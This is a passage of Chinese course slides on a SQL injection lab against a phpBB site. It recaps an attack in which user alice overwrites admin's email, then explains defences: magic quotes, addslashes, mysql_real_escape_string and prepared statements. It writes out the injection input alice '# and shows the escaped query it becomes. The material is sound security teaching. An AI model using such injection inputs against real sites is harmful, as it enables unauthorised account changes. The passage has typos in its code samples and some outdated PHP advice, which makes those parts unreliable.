- 以修改邮箱为例,以用户alice登录,在修改之前用户alice的默认邮箱为 alice@seed.com. 另一个用户admin的默认邮箱为admin@seed.com。修改之后 admin的邮箱变为alice@seed.com。



## alice进行SQL注入攻击之后, admin的邮箱变为alice@seed.com



# 12.4.4 防范SQL注入攻击的技术

- SQL注入漏洞存在的原因是SQL语句被分割于代码中。
- PHP程序可以分为代码和数据,当SQL语句被发送至数据库时,代 码和数据部分**分界不清楚**,只由一些特定的符号(比如',\$)以及 关键字(FROM、WHERE)等匹配规则判断SQL语句的合法性。

• 下列几种方案可避免SQL注入攻击。

## (1) 屏蔽特殊字符—magic\_quotes\_gpc

- 观察语句username='\$username', 利用单引号'将变量\$username与 代码部分分开, 若\$username中包含单引号, \$username的一部分 将被分在代码内。
- PHP提供在单引号、双引号、转义符以及空字符前自动添加转义 符的机制, 该机制在php5.3.0之后默认为on, 使用者也可在 /etc/php5/apache2/php.ini中修改**magic\_quotes\_gpc=on**将其打开。 修改之后,需要重启apache服务(sudo service apache2 restart)。
- •当magic\_quotes\_gpc为on之后,会在""号之前加入转义符"\",从 而**使用户输入中的"'"无法成为sql语句的一部分**。该机制有利于 防范SQL注入攻击,不利的是:需要对字符串的每个字符进行扫 描处理,因而影响了性能,且导致一些字符被强制转义。

## (2) 屏蔽特殊字符—addslashes()

- PHP 的函数 addslashes() 可 以 实 现 与 magic\_quote\_gpc 相 似 的 功 能 , 观 察 /var/www/SQL/SQLLabMysqlPhpbb中的common.php,它也被login.php包含, 当login.php被执行时common.php也将被执行。
- 观察common.php, 其中第102行--163行的代码对用户的输入进行了验证, 用 addslashes()对特殊字符进行了处理:

```
if( !get_magic_quotes_gpc() and FALSE)
{
```
• 去掉if( !get\_magic\_quotes\_gpc() and FALSE)中的and FALSE后将启用输入验 证的功能, 则12.4.2和12.4.3的攻击将无效, 这是因为"' #"被替换为"\' #", 从 而无法截断#后面的字符串,也就无法改变原SQL语句的语义。

......

}

### (3) 屏蔽特殊字符—mysql\_real\_escape\_string

- MySQL提供特殊字符处理函数mysql\_real\_eacape\_string(),将对  $\chi$ 00, \n, \r, \, ' , "和\x1A进行转义处理。
- $\pm$  login.php  $\pm$  \$sql = "SELECT user\_id, username.....WHERE username = '" . \$username . "'"; 添 加 代 码 : \$username = mysql\_real\_escape\_string(\$username);
- 在输入框中输入alice '#, 则提交的sql语句为:
- SELECT user\_id, username, user\_password, user\_active, user\_level, user\_login\_tries, user\_last\_login\_tryFROM phpbb\_users WHERE username = 'alice\'#'
- 同样无法改变原SQL语句的语义,从而防止了SQL注入攻击。

## (4) Prepare Statement—预处理语句

• 解决SQL注入攻击的更通用的方法是**将SQL语句的数据与代码部 分分离**,观察下述代码:

 $$db = new myself("localhost", "user", "pass", "db");$ 

 $$stmt = $db-> prepare("SELECT * FROM users WHERE name=? AND age=?");$ \$stmt->bind\_param("si", \$user, \$age);

\$stmt->execute();

- MySQL提供Prepare Statement (预处理) 机制, 将SQL语句分为 两个部分,首先,是不包含数据信息的SQL语句,称为prepare step, 然后使用bind\_param()将数据部分按照参数列表放入SQL语 句中。
- 可使用预处理机制修改包含SQL注入漏洞的login.php。

